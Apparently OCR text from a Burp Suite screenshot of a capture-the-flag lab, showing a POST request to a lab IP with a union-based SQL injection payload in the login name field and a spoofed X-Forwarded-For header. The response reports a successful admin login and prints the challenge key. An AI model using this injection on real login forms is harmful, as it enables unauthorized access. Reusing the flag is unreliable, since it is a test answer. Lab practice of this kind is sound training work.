 Cookie
Se
Send
Cancel
< | ▼
> | ▼
Target: http://219.153.49.228:47267
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://219.153.49.228:47267/
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 56
14
15 name=xiaodi' and 1=2 union select 1,2,3#&password=xiaodi
恭喜你1成功登录用户管理后台，KEY：mozhe7113c6193
? < + > Type a search term 0 matches
Done
728 bytes | 53 millis